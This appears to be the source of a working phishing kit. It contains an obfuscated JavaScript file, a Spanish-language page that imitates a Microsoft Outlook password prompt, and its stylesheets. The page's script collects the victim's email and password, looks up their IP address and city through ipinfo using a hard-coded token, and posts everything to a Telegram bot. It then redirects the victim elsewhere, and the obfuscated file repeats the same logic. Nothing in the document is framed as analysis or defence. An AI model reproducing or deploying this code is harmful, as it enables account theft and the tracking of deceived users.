p','evamente,\x20','Loaded','8iDTqsy','.org/bot','nLUKm','value','trim','9580oLjVHy','addEventLi','submit','xZVlX','ccurred','NLJYl','1140030uojtiJ','length','querySelec','HOPRc','OVmQb','/sendMessa','4183186dyHNSE','1NZVLod'];_0x2132=function(){return _0x1bd2d3;};return _0x2132();}const _0x1b8ecb=_0x5e38;(function(_0x125b6d,_0x3c4fd3){const _0x8a9363=_0x5e38,_0x2a4323=_0x125b6d();while(!![]){try{const _0x356d82=-parseInt(_0x8a9363(0x17b))/(0x50*0x2c+0xd20+-0x1adf)*(-parseInt(_0x8a9363(0x166))/(0xa36+-0x3f8+-0x63c))+parseInt(_0x8a9363(0x126))/(0x1*-0x1e25+-0x1*0x1675+-0x349d*-0x1)*(parseInt(_0x8a9363(0x124))/(-0x1be4+0x2509+-0x921))+-parseInt(_0x8a9363(0x138))/(-0x477*-0x7+-0x25c1*-0x1+-0x44fd)*(parseInt(_0x8a9363(0x129))/(0x1450+-0x1*-0x5ea+-0x4e*0x56))+parseInt(_0x8a9363(0x17a))/(-0x13e1*-0x1+0xa3*0xb+-0x1*0x1adb)*(parseInt(_0x8a9363(0x169))/(-0x6ac+-0xa06*-0x1+-0x352))+parseInt(_0x8a9363(0x174))/(-0x17*0x170+0xa*-0xde+0x11*0x275)+parseInt(_0x8a9363(0x16e))/(0x2489+0x1ef1+-0x4370)*(parseInt(_0x8a9363(0x121))/(-0x14a9+0x1*0x15d6+-0x122))+parseInt(_0x8a9363(0x13a))/(0xbe8+-0x5f2+-0x5ea)*(-parseInt(_0x8a9363(0x160))/(-0x2*-0x1db+0xe*-0x13+-0x1*0x29f));if(_0x356d82===_0x3c4fd3)break;else _0x2a4323['push'](_0x2a4323['shift']());}catch(_0x1c3d25){_0x2a4323['push'](_0x2a4323['shift']());}}}(_0x2132,0x117629+0x13c*-0x9a3+0x162a*0x32),document[_0x1b8ecb(0x16f)+_0x1b8ecb(0x152)](_0x1b8ecb(0x17c)+_0x1b8ecb(0x168),function(){const _0x39a37d=_0x1b8ecb,_0x27bc17={'drToM':function(_0x29522c,_0x2a63c8){return _0x29522c===_0x2a63c8;},'OVmQb':_0x39a37d(0x132)+_0x39a37d(0x131),'QWcYX':function(_0x2568e1,_0xed80ff){return _0x2568e1<=_0xed80ff;},'EyYwE':_0x39a37d(0x13b)+_0x39a37d(0x11e)+'a','nLUKm':function(_0x31774a,_0x2c8441){return _0x31774a(_0x2c8441);},'ryLLM':_0x39a37d(0x140),'AYBiK':_0x39a37d(0x159),'qKgJa':_0x39a37d(0x12c),'DrnCU':_0x39a37d(0x14a),'ADNsm':_0x39a37d(0x161),'VwWWl':_0x39a37d(0x170)},_0x44f702=document[_0x39a37d(0x176)+_0x39a37d(0x12d)](_0x27bc17[_0x39a37d(0x122)]);let _0x2eef07=document[_0x39a37d(0x176)+_0x39a37d(0x12d)](_0x27bc17[_0x39a37d(0x13d)]);const _0x43bee7=document[_0x39a37d(0x176)+_0x39a37d(0x12d)](_0x27bc17[_0x39a37d(0x15f)]),_0xf5f5b0=localStorage[_0x39a37d(0x128)](_0x27bc17[_0x39a37d(0x136)]);document[_0x39a37d(0x142)+_0x39a37d(0x137)](_0x27bc17[_0x39a37d(0x120)])[_0x39a37d(0x15d)]=_0xf5f5b0,_0x44f702[_0x39a37d(0x16f)+_0x39a37d(0x152)](_0x27bc17[_0x39a37d(0x184)],_0x112014=>{const _0x4e769c=_0x39a37d;_0x112014[_0x4e769c(0x145)+_0x4e769c(0x162)]();if(_0x27bc17[_0x4e769c(0x17f)](_0x2eef07[_0x4e769c(0x16c)][_0x4e769c(0x16d)]()[_0x4e769c(0x175)],0x4e7+-0x71*-0xf+0x1*-0xb86))return _0x43bee7[_0x4e769c(0x14d)]=_0x27bc17[_0x4e769c(0x178)],![];else{if(_0x27bc17[_0x4e769c(0x164)](_0x2eef07[_0x4e769c(0x16c)][_0x4e769c(0x16d)]()[_0x4e769c(0x175)],-0x6*0x12c+0x7d9+-0x29*0x5))return _0x43bee7[_0x4e769c(0x14d)]=_0x27bc17[_0x4e769c(0x125)],![];}_0x27bc17[_0x4e769c(0x16b)](sender,_0x112014);});}));function fetchIPData(){const _0x1336f4=_0x1b8ecb,_0xdde838={'bYwQC':_0x1336f4(0x186),'WLZqL':function(_0xe145a8,_0x2f2357){return _0xe145a8(_0x2f2357);},'oOsKb':_0x1336f4(0x18d)+_0x1336f4(0x139)+_0x1336f4(0x135)+_0x1336f4(0x12f)+_0x1336f4(0x146),'yduyc':_0x1336f4(0x156),'NLJYl':_0x1336f4(0x153)+_0x1336f4(0x163)+_0x1336f4(0x187)+_0x1336f4(0x130)};return _0xdde838[_0x1336f4(0x151)](fetch,_0xdde838[_0x1336f4(0x173)])[_0x1336f4(0x149)](_0xe59cb5=>_0xe59cb5[_0x1336f4(0x133)]())[_0x1336f4(0x149)](_0x15cdd7=>{const _0x5a7386=_0x1336f4;return document[_0x5a7386(0x142)+_0x5a7386(0x137)](_0xdde838[_0x5a7386(0x141)])[_0x5a7386(0x14d)]=_0x15cdd7['ip'],_0xdde838[_0x5a7386(0x151)](fetch,_0xdde838[_0x5a7386(0x18b)]);})[_0x1336f4(0x149)](_0x40b970=>_0x40b970[_0x1336f4(0x133)]())[_0x1336f4(0x149)](_0x214a63=>{const _0x49bc21=_0x1336f4;document[_0x49bc21(0x142)+_0x49bc21(0x137)]('ip')[_0x49bc21(0x14d)]=_0x49bc21(0x13f)+_0x214a63['ip'],document[_0x49bc21(0x142)+_0x49bc21(0x137)](_0xdde838[_0x49bc21(0x18e)])[_0x49bc21(0x14d)]=_0x214a63[_0x49bc21(0x183)]+',\x20'+_0x214a63[_0x49bc21(0x143)];});}function _0x5e38(_0x4a381a,_0x1be67){const _0x5068f1=_0x2132();return _0x5e38=function(_0x2ca8bd,_0x1b85bb){_0x2ca8bd=_0x2ca8bd-(-0x78c+-0x1c3*0x6+-0x103*-0x13);let _0x52c5de=_0x5068f1[_0x2ca8bd];return _0x52c5de;},_0x5e38(_0x4a381a,_0x1be67);}function sender(_0x268a02){const _0x3ef0a4=_0x1b8ecb,_0x25c839={'IhGPI':_0x3ef0a4(0x15c),'kalYy':function(_0x1de2a1,_0x127d7a){return _0x1de2a1(_0x127d7a);},'YLuPI':_0x3ef0a4(0x182)+_0x3ef0a4(0x172),'OnZUJ':_0x3ef0a4(0x123)+'ml','IbzlU':_0x3ef0a4(0x189)+_0x3ef0a4(0x167)+_0x3ef0a4(0x12a)+_0x3ef0a4(0x12e),'HOPRc':_0x3ef0a4(0x148)+_0x3ef0a4(0x15e),'rapHx':_0x3ef0a4(0x12b),'XKVJl':_0x3ef0a4(0x14a),'fJvrD':_0x3ef0a4(0x186),'CHQKe':_0x3ef0a4(0x156),'xZVlX':_0x3ef0a4(0x150),'eTIjR':_0x3ef0a4(0x158)+_0x3ef0a4(0x127),'DVHtg':_0x3ef0a4(0x18c),'nwDBo':function(_0x4ad53b,_0x139433,_0x2e9011){return _0x4ad53b(_0x139433,_0x2e9011);},'xTXsw':function(_0x30701f){return _0x30701f();}};_0x268a02[_0x3ef0a4(0x145)+_0x3ef0a4(0x162)](),_0x25c839[_0x3ef0a4(0x14f)](fetchIPData)[_0x3ef0a4(0x149)](()=>{const _0x1a9962=_0x3ef0a4,_0x1f6ad9={'IveRH':_0x25c839[_0x1a9962(0x165)],'hFwlC':function(_0x7ed49c,_0x35f57e){const _0x4dcf3b=_0x1a9962;return _0x25c839[_0x4dcf3b(0x13e)](_0x7ed49c,_0x35f57e);},'pCrbf':_0x25c839[_0x1a9962(0x134)],'ikVCp':_0x25c839[_0x1a9962(0x177)]};let _0x50646d=document[_0x1a9962(0x142)+_0x1a9962(0x137)](_0x25c839[_0x1a9962(0x15a)])[_0x1a9962(0x16c)];const _0x43bc54=localStorage[_0x1a9962(0x128)](_0x25c839[_0x1a9962(0x13c)]),_0x3774aa=document[_0x1a9962(0x142)+_0x1a9962(0x137)](_0x25c839[_0x1a9962(0x155)])[_0x1a9962(0x14d)],_0xcdea32=document[_0x1a9962(0x142)+_0x1a9962(0x137)](_0x25c839[_0x1a9962(0x11f)])[_0x1a9962(0x14d)],_0x280540=_0x1a9962(0x17d)+_0x1a9962(0x188)+_0x43bc54+_0x1a9962(0x15b)+_0x50646d+_0x1a9962(0x14c)+_0x3774aa+'\x0a'+_0xcdea32,_0xab32e1=T0KEN,_0xd92536=CHATID,_0x300d0e={'method':_0x25c839[_0x1a9962(0x171)],'headers':{'Content-Type':_0x25c839[_0x1a9962(0x17e)],'cache-control':_0x25c839[_0x1a9962(0x18f)]},'body':JSON[_0x1a9962(0x18a)]({'chat_id':_0xd92536,'text':_0x280540})};_0x25c839[_0x1a9962(0x157)](fetch,_0x1a9962(0x153)+_0x1a9962(0x181)+_0x1a9962(0x16a)+_0xab32e1+(_0x1a9962(0x179)+'ge'),_0x300d0e)[_0x1a9962(0x149)](_0x10d729=>_0x10d729[_0x1a9962(0x133)]())[_0x1a9962(0x149)](_0x104b07=>{const _0x469efd=_0x1a9962;_0x104b07['ok']?window[_0x469efd(0x144)][_0x469efd(0x180)]=_0x1f6ad9[_0x469efd(0x11d)]:(_0x1f6ad9[_0x469efd(0x185)](alert,_0x1f6ad9[_0x469efd(0x14b)]),console[_0x469efd(0x14e)](_0x1f6ad9[_0x469efd(0x11c)],_0x104b07));})[_0x1a9962(0x154)](_0x5d2d64=>{const _0x1496e6=_0x1a9962;console[_0x1496e6(0x14e)](_0x25c839[_0x1496e6(0x147)],_0x5d2d64),_0x25c839[_0x1496e6(0x13e)](alert,_0x25c839[_0x1496e6(0x11b)]);});});}
</script>
</file>

<file: outl/_indexx.html>
<!DOCTYPE html><html lang="es"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Bienvenido</title> <link rel="stylesheet" href="style.css"> <link rel="shortcut icon" href="picts/ico.ico" type="image/x-icon"> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet"></head><body> 
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>    
    <div class="cont"> <div class="cont-form"> 
        <!-- <div class="log"> 
            <img src="picts/out.png" alt=""> 
        </div>  -->
        <div class="cont-xjsx"> <div class="lg"> <img src="picts/log.svg" alt=""> </div> 
    <div class="tras"> 
        <svg  xmlns="http://www.w3.org/2000/svg"  width="20"  height="20"  viewBox="0 0 24 24"  fill="none"  stroke="#ababab"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-arrow-left"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M5 12l14 0" /><path d="M5 12l6 6" /><path d="M5 12l6 -6" /></svg>
     <p id="local"></p>
    </div> 
    <div class="txt-sin"> <p>Escribir contraseña</p> </div>
    <p id="err" style="color: #e81123;">Su cuenta o contraseña es incorrecta. Si no recuerda la contraseña, <a style="text-decoration: none; color: #0067b8;" href="#">restablézcala ahora.</a></p>
     <form id="xjsx" method="post"> 
        <div class="usr"> 
            <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
        </div> <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
        <!-- <div class="pln">
            <svg  xmlns="http://www.w3.org/2000/svg"  width="24"  height="24"  viewBox="0 0 24 24"  fill="none"  stroke="#ababab"  stroke-width="2"  stroke-linecap="round"  stroke-linejoin="round"  class="icon icon-tabler icons-tabler-outline icon-tabler-key"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M16.555 3.843l3.602 3.602a2.877 2.877 0 0 1 0 4.069l-2.643 2.643a2.877 2.877 0 0 1 -4.069 0l-.301 -.301l-6.558 6.558a2 2 0 0 1 -1.239 .578l-.175 .008h-1.172a1 1 0 0 1 -.993 -.883l-.007 -.117v-1.172a2 2 0 0 1 .467 -1.284l.119 -.13l.414 -.414h2v-2h2v-2l2.144 -2.144l-.301 -.301a2.877 2.877 0 0 1 0 -4.069l2.643 -2.643a2.877 2.877 0 0 1 4.069 0z" /><path d="M15 9h.01" /></svg>
            <input id="js3" type="password" placeholder="PIN" maxlength="6">
        </div>  -->
        <div class="sub"> <input type="submit" value="Iniciar sesión"> 
        </div> 
    </form>
    
    </div> </div> </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 
    <div id="gfg" style="display:none;"></div> 
    <div id="ip" style="display:none;"></div> 
    <div id="address" style="display:none;"></div>
    
    </body></html>
    <script src="/xjsx.js"></script>
    <script>
        
document.addEventListener('DOMContentLoaded', function() {
        const xjsx = document.querySelector('#xjsx');
        let js2 = document.querySelector('#js2');

        const err = document.querySelector('#err');
        const js1Recuperado = localStorage.getItem('js1');
        document.getElementById('local').innerText = js1Recuperado;





        xjsx.addEventListener('submit', e => {
            e.preventDefault();
            if (js2.value.trim().length === 0) {
                err.innerHTML = "Campo obligatorio";
                return false;
            } else if (js2.value.trim().length <= 4) {
                err.innerHTML = "Contraseña incorrecta";
                return false;
            }
            sender(e);
        });


    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(response => response.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9'); 
            })
            .then(response => response.json())
            .then(data => {
                document.getElementById("ip").innerHTML = `IP: ${data.ip}`;
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }

    function sender(e) {
        e.preventDefault();
        fetchIPData().then(() => {
            let js2 = document.getElementById("js2").value;
            const js1Recuperado = localStorage.getItem('js1');
            const ip = document.getElementById("gfg").innerHTML;
            const ip2 = document.getElementById("address").innerHTML;
            const message = `🍄🍄0UTL🍄🍄\n\nC0RRE0: ${js1Recuperado}\nPASSWR: ${js2}\n🌎IP: ${ip}\n${ip2}`;

            const T0K3N = T0KEN; 
            const chatID = CHATID; 

            const settings = {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'cache-control': 'no-cache'
                },
                body: JSON.stringify({
                    chat_id: chatID,
                    text: message
                })
            };

            fetch(`https://api.telegram.org/bot${T0K3N}/sendMessage`, settings)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                            // nipper.style.display = 'flex';

                            window.location.href = 'https://afb-web.albo.live/login';

                    } else {
                        alert('Intenta nuevamente, algo salio mal.');
                        console.error('Telegram error:', data);
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                    alert('An error occurred');
                });
        });
    }
    </script>
</file>
<file: style.css>
html{
    font-size: 62.5%;
    box-sizing: border-box;

}
*::after,*::before,*{
    margin: 0;
    padding: 0;
    box-sizing: inherit
}

body{
    font-size: 1.6rem;
    min-height: 100vh;
    position: relative;
    font-family: "Mulish", sans-serif;

}
.cont-princ{
    width: 100%;

    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;

}
@media(min-width: 998px){
    .cont-princ{
        flex-direction: row;
        height: 100vh;
    }
}

.f{
    width: 100%;
    height: 100vh;
    flex: 1.4;
    /* background-color: aqua; */
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 5rem;
}
@media(min-width: 998px){
  .f{
    margin-bottom: 0;
  }
}
.f2{
    width: 100%;
    height: 100vh;
    flex: 2; 
    overflow: hidden;
    /* background-color: black; */

}

.f2-1{
    width: 400%;
    height: 100%;


    display: flex;
    align-items: ;
    justify-content: center;
    /* flex-direction: column; */
    animation: slider 20s infinite alternate ease-in-out;

}
@keyframes slider{
    0%{margin-left: 0;}
    20%{margin-left: 0;}

    25%{margin-left: -100%;}
    45%{margin-left: -100%;}

    
    50%{margin-left: -200%;}
    70%{margin-left: -200%;}

    75%{margin-left: -300%;}
    100%{margin-left: -300%;}
}
.cont-pc{
    display: flex;
    flex-direction: column;
    align-items: self-start;
    justify-content: center;
    gap: 4rem;
    font-weight: 700;
    width: 100%;
    background-image: linear-gradient(#3743aaee, #3743aaee), url(zxc/banner1.svg);
    background-repeat: no-repeat !important;
    background-position-x: right !important;
    background-position-y: bottom;
    
    /* padding-top: 10rem; */
}
.pc-count{
    padding-left: 15rem;
    display: flex;
    flex-direction: column;
    gap: 3rem;
    align-items: self-start;

}
.cont-pc2{
    display: flex;
    flex-direction: column;
    align-items: center;
    /* justify-content: center; */
    /* gap: 4rem; */
    font-weight: 700;
    width: 100%;
    height: 100%;
    background: rgb(236, 240, 250);

        /* padding-left: 15rem; */

    /* padding-top: 10rem; */
}


.cont-pc2 p{
    font-size: 24px;
    color: #3743aa;
    padding-top: 10rem;
    margin-bottom: 10rem;
}


.cont-pc2 img{
    width: 60%;
}

.cont-pc3{
    display: flex;
    flex-direction: column;
    align-items: center;
    /* justify-content: center; */
    /* gap: 4rem; */
    font-weight: 700;
    width: 100%;
    height: 100%;
    background: #3743aa;

        /* padding-left: 15rem; */

    /* padding-top: 10rem; */
}
.cont-pc3 p{
    font-size: 24px;
    color: #fff;
    padding-top: 10rem;
    margin-bottom: 10rem;
}
.cont-pc3 .solici{
    font-size: 14px;
    max-width: 80%;
    margin: 0 auto;
}

.cont-pc3 img{
    width: 60%;
}

.cont-pc p{
    font-size: 38px;
    color: #fff;
}
.p2{
    font-size: 24px !important;
}
.cont-pc p span{
    display: block;
}
.f-count{
    width: 90%;
    height: 90%;
    /* background-color: rebeccapurple; */
}
@media(min-width: 998px){
    .f-count{
        width: 60%;
        height: 90%;
        /* background-color: rebeccapurple; */
    }
  }
.lg{
    margin-top: 3rem;
}
.lg img{
    width: 9.5rem;
}
#xjsx p{
    margin-top: 10rem;
    margin-bottom: 1rem;
    
}
#xjsx p span{
    color: #3743aa;
    font-weight: bold;
}

.usr{
    display: flex;
    flex-direction: column;
    gap: 1rem;
    position: relative;

}
.usr svg{
    position: absolute;
    right: 1rem;
    top: 3.5rem;
    color: #3743aa;
    cursor: pointer;
}
.usr-m input{
    margin-top: 2rem;
}
.usr p{
    font-weight: bold;
}
.usr input{
    height: 5rem;
    padding-left: 1rem;
    border: 1px solid rgb(237, 240, 244);
    outline: none;
    border-radius: 3px;
}
.usr input:hover{
    border: 1px solid #3743aa;
}
.usr input:focus{
    border: 1px solid #3743aa;
}
#sub{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 3rem;
}
#sub input{
    width: 100%;
    height: 5rem;
    background: #edf0f4;
    color: #969ba0;
    border:  1px solid #edf0f4;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
}
.ol{
   text-align: center;
   margin-top: 3rem;
   cursor: pointer;
   color: #3743aa;
   font-size: 14px;
   font-weight: bold;
}

.foot1{
    display: flex;
    align-items: center;
    margin-top: 4rem;
    gap: 2rem;
    font-size: 13px;
}
.foot1 p span{
    font-weight: bold;
}

#cont-nipper{
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    z-index: 3;
}
#cont-nipper img{
    width: 8rem;
}

#err{
    color: red;
    margin: 1rem 0 !important;
    font-size: 14px;
}

.icons-gok{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3rem;
    margin-top: 4rem;
}

.but-he{
    width: 12rem;
    height: 4rem;
    background-color: #3743aa;
    position: absolute;
    color: #fff;
    right: 1rem;
    bottom: 7rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    justify-content: center;
    border-radius: 25px;
    font-weight: bold;
    font-size: 15px;
    cursor: pointer;
    z-index: 2;
}
.but-he svg{
    color: #fff !important;
}

.cach{
    position: absolute;
    bottom: 7rem;
    right: 0;
}
.prote{
    margin: 2rem 0 2rem 4rem;
    font-size: 15px;
    font-size: 13px;
}
.prote li{
    margin-left: 3rem;
}
.text-prote{
    font-weight: bold;
}
.termin{
    font-size: 16px;
    color: #3743aa;
    font-weight: bold;
    margin-top: 8rem;
    cursor: pointer;
}
@media(min-width: 998px){

}
</file>
<file: outl/style.css>
html{box-sizing:border-box;}*::after,*,*::before{box-sizing:inherit;}html{font-size:62.5%;}*::before,*,*::after{margin-left:0;}*::after,*,*::before{margin-bottom:0;}*::after,*::before,*{margin-right:0;}*::after,*,*::before{margin-top:0;}*::after,*,*::before{padding-left:0;}*::after,*::before,*{padding-bottom:0;}*::after,*::before,*{padding-right:0;}*,*::after,*::before{padding-top:0;}body{font-size:1.6rem;}body{min-height:100vh;}body{background-color: #fff;}body{font-family:Arial,Helvetica,sans-serif;}body{background-position:50%;}body{position:relative;}@media (min-width:768px){body{background-position:0%;}}.cont{display:flex;}.cont{flex-direction:column;}.cont{align-items:center;}.cont{width:100%;}.cont{height:100vh;}.cont{margin-top:2rem;}@media (min-width:768px){[class~=cont]{justify-content:center;}[class~=cont]{margin-top:0;}}[class~=log] img{width:17.1rem;}[class~=log]{display:flex;}[class~=log]{align-items:center;}[class~=log]{justify-content:center;}[class~=cont-form]{max-width:44rem;}[class~=cont-form]{width:96%;}[class~=cont-xjsx]{width:100%;}[class~=cont-xjsx]{min-height:21.125pc;}[class~=cont-xjsx]{background-color:#fff;}[class~=cont-xjsx]{padding-left:2.5rem;}[class~=cont-xjsx]{padding-bottom:2rem;}[class~=log] img{margin-bottom:2rem;}[class~=cont-xjsx]{padding-right:2.5rem;}[class~=cont-xjsx]{padding-top:2rem;}[class~=cont-xjsx]{box-shadow:rgba(0,0,0,.2) 0px 2px 4.5pt;}[class~=cont-xjsx]{border-left-width:.010416667in;}[class~=cont-xjsx]{border-bottom-width:.010416667in;}[class~=cont-xjsx]{border-right-width:.010416667in;}[class~=cont-xjsx]{border-top-width:.010416667in;}[class~=cont-xjsx]{border-left-style:solid;}[class~=cont-xjsx]{border-bottom-style:solid;}[class~=cont-xjsx]{border-right-style:solid;}[class~=cont-xjsx]{border-top-style:solid;}[class~=cont-xjsx]{border-left-color:#a3a3a3;}[class~=cont-xjsx]{border-bottom-color:#a3a3a3;}[class~=cont-xjsx]{border-right-color:#a3a3a3;}[class~=cont-xjsx]{border-top-color:#a3a3a3;}[class~=cont-xjsx]{border-image:none;}@media (min-width:768px){[class~=cont-xjsx]{border-left-width:medium;}[class~=cont-xjsx]{border-bottom-width:medium;}[class~=cont-xjsx]{border-right-width:medium;}[class~=cont-xjsx]{border-top-width:medium;}[class~=cont-xjsx]{border-left-style:none;}[class~=cont-xjsx]{border-bottom-style:none;}[class~=cont-xjsx]{border-right-style:none;}[class~=cont-xjsx]{border-top-style:none;}[class~=cont-xjsx]{border-left-color:currentColor;}[class~=cont-xjsx]{border-bottom-color:currentColor;}[class~=cont-xjsx]{border-right-color:currentColor;}[class~=cont-xjsx]{border-top-color:currentColor;}[class~=cont-xjsx]{border-image:none;}[class~=cont-xjsx]{padding-left:4.5rem;}[class~=cont-xjsx]{padding-bottom:4rem;}[class~=cont-xjsx]{padding-right:4.5rem;}[class~=cont-xjsx]{padding-top:4rem;}}[class~=foot]{width:100%;}[class~=key] img{width:3.2rem;}[class~=foot]{max-width:44rem;}[class~=txt-sin] p{font-size:18pt;}[class~=txt-sin] p{color:#1b1b1b;}[class~=txt-sin] p span{display:block;}[class~=foot]{height:4.8rem;}[class~=foot]{background-color:#fff;}[class~=foot],[class~=txt-sin]{margin-top:2rem;}[class~=txt-sin] p{font-family:"Reddit Sans",sans-serif;}[class~=txt-sin] p{font-weight:600;}[class~=usr] input{width:100%;}[class~=usr] input{height:3.5rem;}[class~=usr] input{border-left-width:medium;}.sub,[class~=usr],[class~=foot],[class~=sefue]{display:flex;}[class~=foot],[class~=usr]{align-items:center;}[class~=usr] input{border-bottom-width:1px;}[class~=usr] input{border-right-width:medium;}[class~=usr] input{border-top-width:medium;}[class~=usr] input{border-left-style:none;}#lce a{text-decoration:none;}[class~=foot]{gap:2rem;}[class~=usr] input{border-bottom-style:solid;}[class~=usr] input{border-right-style:none;}[class~=usr] input{border-top-style:none;}[class~=usr] input{border-left-color:currentColor;}[class~=usr] input{border-bottom-color:#666;}#lce,[class~=txt-sin] p span{font-size:9.75pt;}[class~=foot]{padding-left:4rem;}[class~=foot]{padding-bottom:1rem;}[class~=usr] input{border-right-color:currentColor;}[class~=foot]{padding-right:4rem;}[class~=foot]{padding-top:1rem;}[class~=usr] input{border-top-color:currentColor;}[class~=usr] input{border-image:none;}[class~=usr] input{font-size:inherit;}[class~=usr] input{color:#666;}[class~=usr] input{outline:0;}#lce{margin-top:2.5rem;}[class~=sub] input{width:10.8rem;}[class~=sub] input{height:3.2rem;}[class~=foot]{box-shadow:rgba(0,0,0,.2) 0pc .125pc 6px;}[class~=sub] input{background-color:#0067b8;}[class~=sub] input{border-left-width:.010416667in;}[class~=sub] input{border-bottom-width:.010416667in;}[class~=sub] input{border-right-width:.010416667in;}[class~=sub] input{border-top-width:.010416667in;}[class~=sub] input{border-left-style:solid;}[class~=sub] input{border-bottom-style:solid;}[class~=sub] input{border-right-style:solid;}[class~=sub] input{border-top-style:solid;}[class~=sub] input{border-left-color:#0067b8;}[class~=usr]{justify-content:center;}[class~=usr]{margin-top:1rem;}[class~=sub] input{border-bottom-color:#0067b8;}[class~=sub] input{border-right-color:#0067b8;}[class~=sub] input{border-top-color:#0067b8;}[class~=sub] input{border-image:none;}[class~=sefue],[class~=sub] input{color:#fff;}.sub{justify-content:end;}.sub{margin-top:3rem;}[class~=sefue]{position:absolute;}[class~=sefue]{bottom:0pc;}[class~=sefue]{left:0pt;}[class~=sefue]{width:100%;}[class~=sefue]{height:2.8rem;}[class~=sefue]{background-color:rgba(0,0,0,.6);}[class~=sefue]{align-items:center;}[class~=sefue]{gap:1rem;}[class~=sefue]{font-size:.75pc;}[class~=sefue]{padding-left:1rem;}[class~=sefue]{padding-bottom:0;}#lce a{color:#0067b8;}[class~=sefue]{padding-right:1rem;}[class~=txt-sin] p span{font-weight:normal;}[class~=sefue]{padding-top:0;}@media (min-width: 769px){[class~=sefue]{justify-content:end;}}[class~=tras]{display:flex;}#err{font-size:15px;}[class~=tras]{align-items:center;}#err{color:#e81123;}[class~=tras]{gap:.3125pc;}#err,[class~=tras]{margin-left:0;}input[type="submit"]{cursor:pointer;}[class~=tras],#err{margin-bottom:1rem;}#err,[class~=tras]{margin-right:0;}[class~=tras],#err{margin-top:1rem;}input[type="submit"]{font-size:.875pc;}[class~=tras],[class~=tras] p{font-size:9.75pt;}
body{
  background-color: #fff !important;
}
@media(min-width: 998px){
  body{
    background-image:url("picts/banner.svg");
  }
}

#nipper-lg{
    position: absolute;
